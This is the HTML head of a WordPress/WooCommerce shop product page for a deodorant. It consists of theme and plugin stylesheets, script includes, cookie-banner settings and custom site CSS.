:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://wetality.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.5' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='message-center-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernot-logged-in-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-not-logged-in.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerinbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-inbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centeroutbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-outbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerthread-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-thread.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerannouncements-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-announcements.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercompose-message-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-compose-message.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercontact-list-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-contact-list.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centersettings-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-settings.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernavigation-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-navigation.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centercheckbox-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-checkbox.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centerloader-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/message-center-loader.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='message-centernav_menu-css' href='https://wetality.com/wp-content/plugins/message-center/public/css/nav-menu.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='wc-category-price-css' href='https://wetality.com/wp-content/plugins/woocommerce-category-price/assets//css/style.css?ver=1.0.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.0.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://wetality.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.0.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='parent-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='fawesome-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/font-awesome.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/bootstrap.min.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.carousel.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/owl.theme.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='lightgallery-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/lightgallery.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='mmenu-theme-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-style-css' href='https://wetality.com/wp-content/themes/storefront/style.css?ver=6.3.1' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #333333;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #333333;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #747474;
			}

			table:not( .has-background ) th {
				background-color: #f8f8f8;
			}

			table:not( .has-background ) tbody td {
				background-color: #fdfdfd;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #fbfbfb;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #404040;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #333333;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #333333;
			}

			.widget h1 {
				border-bottom-color: #333333;
			}

			body,
			.secondary-navigation a {
				color: #6d6d6d;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #727272;
			}

			a {
				color: #7f54b3;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #7f54b3;
			}

			button, input[type="button"], input[type="reset"], input[type="submit"], .button, .widget a.button {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, .button:hover, .widget a.button:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			button.alt, input[type="button"].alt, input[type="reset"].alt, input[type="submit"].alt, .button.alt, .widget-area .widget a.button.alt {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			button.alt:hover, input[type="button"].alt:hover, input[type="reset"].alt:hover, input[type="submit"].alt:hover, .button.alt:hover, .widget-area .widget a.button.alt:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			#comments .comment-list .comment-content .comment-text {
				background-color: #f8f8f8;
			}

			.site-footer {
				background-color: #f0f0f0;
				color: #6d6d6d;
			}

			.site-footer a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer .storefront-handheld-footer-bar a:not(.button):not(.components-button) {
				color: #333333;
			}

			.site-footer h1, .site-footer h2, .site-footer h3, .site-footer h4, .site-footer h5, .site-footer h6, .site-footer .widget .widget-title, .site-footer .widget .widgettitle {
				color: #333333;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-title {
				color: #000000;
			}

			.page-template-template-homepage.has-post-thumbnail .type-page.has-post-thumbnail .entry-content {
				color: #000000;
			}

			@media screen and ( min-width: 768px ) {
				.secondary-navigation ul.menu a:hover {
					color: #595959;
				}

				.secondary-navigation ul.menu a {
					color: #404040;
				}

				.main-navigation ul.menu ul.sub-menu,
				.main-navigation ul.nav-menu ul.children {
					background-color: #f0f0f0;
				}

				.site-header {
					border-bottom-color: #f0f0f0;
				}
			}
</style>
<link rel='stylesheet' id='mmenu-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/mmenu.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-child-style-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/style.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://wetality.com/wp-content/themes/storefront-child-theme/css/responsive.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='storefront-icons-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/base/icons.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C300%2C300italic%2C400italic%2C600%2C700%2C900&#038;subset=latin%2Clatin-ext&#038;ver=4.6.0' media='all' />
<link rel='stylesheet' id='storefront-woocommerce-style-css' href='https://wetality.com/wp-content/themes/storefront/assets/css/woocommerce/woocommerce.css?ver=4.6.0' media='all' />
<style id='storefront-woocommerce-style-inline-css'>
@font-face {
				font-family: star;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star) format("svg");
				font-weight: 400;
				font-style: normal;
			}
			@font-face {
				font-family: WooCommerce;
				src: url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot);
				src:
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix) format("embedded-opentype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype"),
					url(https://wetality.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce) format("svg");
				font-weight: 400;
				font-style: normal;
			}

			a.cart-contents,
			.site-header-cart .widget_shopping_cart a {
				color: #333333;
			}

			a.cart-contents:hover,
			.site-header-cart .widget_shopping_cart a:hover,
			.site-header-cart:hover > li > a {
				color: #747474;
			}

			table.cart td.product-remove,
			table.cart td.actions {
				border-top-color: #ffffff;
			}

			.storefront-handheld-footer-bar ul li.cart .count {
				background-color: #333333;
				color: #ffffff;
				border-color: #ffffff;
			}

			.woocommerce-tabs ul.tabs li.active a,
			ul.products li.product .price,
			.onsale,
			.wc-block-grid__product-onsale,
			.widget_search form:before,
			.widget_product_search form:before {
				color: #6d6d6d;
			}

			.woocommerce-breadcrumb a,
			a.woocommerce-review-link,
			.product_meta a {
				color: #727272;
			}

			.wc-block-grid__product-onsale,
			.onsale {
				border-color: #6d6d6d;
			}

			.star-rating span:before,
			.quantity .plus, .quantity .minus,
			p.stars a:hover:after,
			p.stars a:after,
			.star-rating span:before,
			#payment .payment_methods li input[type=radio]:first-child:checked+label:before {
				color: #7f54b3;
			}

			.widget_price_filter .ui-slider .ui-slider-range,
			.widget_price_filter .ui-slider .ui-slider-handle {
				background-color: #7f54b3;
			}

			.order_details {
				background-color: #f8f8f8;
			}

			.order_details > li {
				border-bottom: 1px dotted #e3e3e3;
			}

			.order_details:before,
			.order_details:after {
				background: -webkit-linear-gradient(transparent 0,transparent 0),-webkit-linear-gradient(135deg,#f8f8f8 33.33%,transparent 33.33%),-webkit-linear-gradient(45deg,#f8f8f8 33.33%,transparent 33.33%)
			}

			#order_review {
				background-color: #ffffff;
			}

			#payment .payment_methods > li .payment_box,
			#payment .place-order {
				background-color: #fafafa;
			}

			#payment .payment_methods > li:not(.woocommerce-notice) {
				background-color: #f5f5f5;
			}

			#payment .payment_methods > li:not(.woocommerce-notice):hover {
				background-color: #f0f0f0;
			}

			.woocommerce-pagination .page-numbers li .page-numbers.current {
				background-color: #e6e6e6;
				color: #636363;
			}

			.wc-block-grid__product-onsale,
			.onsale,
			.woocommerce-pagination .page-numbers li .page-numbers:not(.current) {
				color: #6d6d6d;
			}

			p.stars a:before,
			p.stars a:hover~a:before,
			p.stars.selected a.active~a:before {
				color: #6d6d6d;
			}

			p.stars.selected a.active:before,
			p.stars:hover a:before,
			p.stars.selected a:not(.active):before,
			p.stars.selected a.active:before {
				color: #7f54b3;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger {
				background-color: #eeeeee;
				color: #333333;
			}

			.single-product div.product .woocommerce-product-gallery .woocommerce-product-gallery__trigger:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.button.added_to_cart:focus,
			.button.wc-forward:focus {
				outline-color: #7f54b3;
			}

			.added_to_cart,
			.site-header-cart .widget_shopping_cart a.button,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
				background-color: #eeeeee;
				border-color: #eeeeee;
				color: #333333;
			}

			.added_to_cart:hover,
			.site-header-cart .widget_shopping_cart a.button:hover,
			.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover {
				background-color: #d5d5d5;
				border-color: #d5d5d5;
				color: #333333;
			}

			.added_to_cart.alt, .added_to_cart, .widget a.button.checkout {
				background-color: #333333;
				border-color: #333333;
				color: #ffffff;
			}

			.added_to_cart.alt:hover, .added_to_cart:hover, .widget a.button.checkout:hover {
				background-color: #1a1a1a;
				border-color: #1a1a1a;
				color: #ffffff;
			}

			.button.loading {
				color: #eeeeee;
			}

			.button.loading:hover {
				background-color: #eeeeee;
			}

			.button.loading:after {
				color: #333333;
			}

			@media screen and ( min-width: 768px ) {
				.site-header-cart .widget_shopping_cart,
				.site-header .product_list_widget li .quantity {
					color: #404040;
				}

				.site-header-cart .widget_shopping_cart .buttons,
				.site-header-cart .widget_shopping_cart .total {
					background-color: #f5f5f5;
				}

				.site-header-cart .widget_shopping_cart {
					background-color: #f0f0f0;
				}
			}
				.storefront-product-pagination a {
					color: #6d6d6d;
					background-color: #ffffff;
				}
				.storefront-sticky-add-to-cart {
					color: #6d6d6d;
					background-color: #ffffff;
				}

				.storefront-sticky-add-to-cart a:not(.button) {
					color: #333333;
				}
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://wetality.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='bsf-qvg-css' href='https://wetality.com/wp-content/uploads/smile_fonts/qvg/qvg.css?ver=6.3.1' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://wetality.com/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.3.0' media='all' />
<script src='https://wetality.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#3f3f3f","border":"#444","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#91bd09","button_2_button_hover":"#749707","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#e2e2e2","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/wetality.com\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://wetality.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.1.3' id='cookie-law-info-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.0.3' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=da","wc_ajax_url":"\/da\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Se kurv","cart_url":"https:\/\/wetality.com\/da\/my-cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.0.3' id='wc-add-to-cart-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script src='https://wetality.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Luk","currentText":"I dag","monthNames":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"monthNamesShort":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"nextText":"N\u00e6ste","prevText":"Forrige","dayNames":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"dayNamesShort":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"],"dayNamesMin":["S","M","Ti","O","To","F","L"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://wetality.com/wp-content/plugins/toolbox-for-woocommerce-subscriptions/assets/js/jgtbatss.js?ver=6.3.1' id='jgtbatss-js'></script>
<script src='https://wetality.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/bootstrap.min.js?ver=6.3.1' id='bootstrap-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/owl.carousel.min.js?ver=6.3.1' id='owl-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/lightgallery.js?ver=6.3.1' id='lightgallery-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.polyfills.js?ver=6.3.1' id='mmenu-polyfills-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/mmenu.js?ver=6.3.1' id='mmenu-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.dataTables.js?ver=6.3.1' id='dataTables-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/jquery.cookie.js?ver=6.3.1' id='cookie-script-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront-child-theme/js/logic.js?ver=6.3.1' id='custom-script-js'></script>
<link rel="https://api.w.org/" href="https://wetality.com/da/wp-json/" /><link rel="alternate" type="application/json" href="https://wetality.com/da/wp-json/wp/v2/product/96839" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wetality.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<meta name="generator" content="WooCommerce 8.0.3" />
<link rel="canonical" href="https://wetality.com/da/product/no-sweat-deo-smartship/" />
<link rel='shortlink' href='https://wetality.com/da/?p=96839' />
<link rel="alternate" type="application/json+oembed" href="https://wetality.com/da/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fda%2Fproduct%2Fno-sweat-deo-smartship%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://wetality.com/da/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwetality.com%2Fda%2Fproduct%2Fno-sweat-deo-smartship%2F&#038;format=xml" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_sl {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/si.png); background-repeat: no-repeat;}
.qtranxs_flag_da {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/dk.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://wetality.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://wetality.com/en/product/no-sweat-deo-smartship/" rel="alternate" />
<link hreflang="sl" href="https://wetality.com/sl/product/no-sweat-deo-smartship/" rel="alternate" />
<link hreflang="da" href="https://wetality.com/da/product/no-sweat-deo-smartship/" rel="alternate" />
<link hreflang="de" href="https://wetality.com/de/product/no-sweat-deo-smartship/" rel="alternate" />
<link hreflang="x-default" href="https://wetality.com/product/no-sweat-deo-smartship/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Brand",
  "name": "Wetality",
  "url": "https://wetality.com/",
  "logo": "https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
}
</script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://wetality.com/wp-content/uploads/2020/10/cropped-Progresive_Icon_2-270x270.jpg" />
		<style id="wp-custom-css">
			.single.single-post #main article header.entry-header,.archive.category #main article header.entry-header{display: block;}

.single.single-post #main article, body.archive.category #main article{margin-top: 35px;}

#cookie-law-info-bar span {
  font-size: 14px;
}

#cookie-law-info-bar a.medium {
  margin: 0px 5px;
  border-radius: 3px;
}

#six-for-free.delete-2divbg > div.upb_row_bg{background-color: #fff!important;}

body.page-id-10881 #main article,
body.page-id-10881 .content-area, 
body.page-id-10881 .site-main
{margin-bottom: 0px;}

body.page-template-template-autoship .wetalityInfo, body.page-template-template-autoship span.subscription-details{display:none;}

#site-header-cart .widget_shopping_cart .product_list_widget li {
	padding-left: 0em;
	padding: 0.7em 0;
}

@media screen and (min-width: 768px){
.site-header-cart:hover .widget_shopping_cart .product_list_widget{
		overflow-y: scroll;
		max-height: 400px;
		overflow-x: hidden;
	}
	.top-ten-tables {
    margin-top: 100px;
	}
	.nex-prev-arrows{display:none;}
}

.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar {
  -webkit-appearance: none;
  width: 5px;
}
.site-header-cart:hover .widget_shopping_cart .product_list_widget::-webkit-scrollbar-thumb {
  border-radius: 4px;
  background-color: rgba(0, 0, 0, .5);
  -webkit-box-shadow: 0 0 1px rgba(255, 255, 255, .5);
}

.three-products-in-row .by-button-wrap{margin-top: 15px;}

@media screen and (max-width: 767px){
	section.landing-page{padding-top: 0px;}
	.page-template-template-customer-invitation .l-main {
    margin-top: 0px;
}
	body.page-template-template-customer-invitation .shop-page-header {
    padding: 0px 0px 5px!important;
}
body.page-template-template-customer-invitation #registration-section {
    padding-top: 20px;
    margin-bottom: 10px;
}
	p.text-for-loyalty-p{    font-size: 20px;
    line-height: 23px;}
	.page-template-template-wetality-loyalty-page section.product-lists {
    margin-top: 15px;
}
	#blackweek-modal .modalPopupUpsell{
    top: 45%!important;
    height: 560px!important;
	padding-bottom: 10px;
	}
    
}

/*delete retail price from wetality air purifier*/
.single-product.postid-75170 .single_product_retail_price{display:none;}

.page-id-38011 .parent-triangle-div {
  left: 0px!important;
}

.page-id-38011 .woocommerce_promotion_badge_text {
  left: -7px!important;
	top: 24px!important;
}

.shipping-notification-bar{z-index: 100;}

p.download-agree img {
font-size: 21px;
}

/*delete after upadate style*/
/* new style 04.11 - for wetality business */

.new-wwpage-banner-section, .new-wnews-banner-section {
  /*background-image: url(./images/new-wway-bg.jpg);*/
  background-repeat: no-repeat;
  background-position: bottom center;
  background-attachment: scroll;
  position: relative;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
  text-align: center;
  height: 800px;
  padding: 0px;
  height: 42vw;
  z-index: 2;
  margin-top: 70px;
  position: relative;
}

.new-wwpage-text-section {
  padding: 60px 0px 30px;
  color: #4A4949;
}

.new-way-style h1{
  font-size: 30px;
  line-height: 32px;
  font-family: 'Gotham-Book';
  margin-bottom: 5px;
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
  color: #4A4949;
}

.new-way-style h2{
  font-size: 22px;
  line-height: 26px;
  margin-bottom: 10px;
  margin-top: 15px;
  color: #4A4949;
}

.new-way-style p{
  color: #4A4949;
  font-weight: 300;
  font-size: 17px;
  line-height: 20px;
}

.new-way-style p b{
  font-family: 'Gotham-Book';
  -webkit-text-stroke: thin;
  -webkit-font-smoothing: antialiased;
  font-weight: bold;
}

.new-wwpage-text-section .middle-img{
  width: 100%;
  margin: 20px auto 30px;
}

.wway-wetality-video img{
  width: 100%;
  margin: 0 auto;
}

.wway-wetality-video img:hover,
.wway-wetality-video img:active,
.wway-wetality-video img:focus{
  opacity: 0.7;
  cursor: pointer;
}

.new-wetality-news-page img.wnews-img{
  margin: 0 auto;
}

@media screen and (max-width: 767px){
  .new-wwpage-banner-section{
    margin-top: 0px;
  }
}

@media screen and (min-width: 1450px){
	body.home #content {
    margin-top: 70px;
}
}

@media screen and (max-width: 1450px) and (min-width: 768px){
  .logged-in .new-wetality-activity-page {
    margin-top: 118px;
  }
}

@media screen and (max-width: 992px) {
  .new-way-style h1 {
    font-size: 25px;
    line-height: 27px;
  }

  .new-way-style h2 {
    font-size: 19px;
    line-height: 22px;
  }

  .new-way-style p{
    font-size: 15px;
    line-height: 18px;
  }
  .activity-btn{font-size: 14px;}
  .activity-btn.gray-activity{margin-bottom: 10px;margin-top: 2px;padding: 6px 25px;}
}

@media screen and (max-width: 767px) {
  .new-wetality-activity-page, .news-activity-content {
    margin-top: 0px;
  }
  .new-wetality-activity-page .flex-div{flex-direction: column;}

}

section.new-wetality-activity-page.new-way-style {
  margin-top: 90px;
}

.woocommerce-MyAccount-content {
  width: 100%!important;
  border-left: 0;
  padding: 0;
}

.hidden-wallet, .hidden-request-wire-transfer, .hidden-bonus {
  display: none;
}

.wallet-custom, .request-wire-transfer-custom, .bonus-custom{
  display: block;
}

.news-activity-content-hidden{display: block!important;}

.my_account_orders .button, .woocommerce-MyAccount-downloads .button{
  font-size: 12px!important;
  padding: 0 10px!important;
  margin: 5px 0 0 5px!important;
}

.my_account_orders .button.view::after{content: ""!important;}

#bank-funding-table:not( .has-background ) tbody td {
  background-color: transparent;
}

#bank-funding-table tbody tr:first-child {background: #CCC}
#bank-funding-table tbody tr:nth-child(2n+3) {background: #CCC}

.active-nav-li{background: #e8e8e8;}


#Glossary{display: block;}

/* Style the tab */
.compensation-tab {
  overflow: hidden;
  border-right: 1px solid #ccc;
  border-left: 1px solid #ccc;
  background-color: #f1f1f1;
}

.compensation-tab button {
  background-color: inherit;
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  padding: 14px 16px;
  transition: 0.3s;
  font-size: 17px;
}

.compensation-tab button:hover {
  background-color: #ddd;
}

.compensation-tab button.active {
  background-color: #ccc;
}

.compensation-tabcontent {
  display: none;
  padding: 6px 12px;
  border: 1px solid #ccc;
  border-top: none;
}

button.tablinks{width: 50%;}

button.tablinks.active {
  border-top: 2px solid #446beb;
  color: rgb(0, 174, 239);
  border-color: rgb(0, 174, 239);
  background: rgb(255, 255, 255);
}

.plan-download{
  color: #fff;
  background-color: #ff675b;
  font-size: 14px;
  padding-top: 14px;
  padding-bottom: 14px;
  padding-left: 20px;
  padding-right: 20px;
  border-radius: 2em;
}

a.back-to-dealer-area {
  background: #e55025;
  color: white;
  padding: 8px 18px;
  border-radius: 20px;
  position: absolute;
  top: 4%;
  left: 1%;
}

section.landing-page a.back-to-dealer-area{top: 15%;}
#edit_section_id a.back-to-dealer-area, .add-personal-page a.back-to-dealer-area{top: 9%;}

a.back-to-dealer-area:hover {background: #872a0f;}
a.dealer-area {
  font-size: 15px;
  border: 1px solid #e14c2f;
  border-radius: 4px;
  padding: 5px;
}

/* delete*/
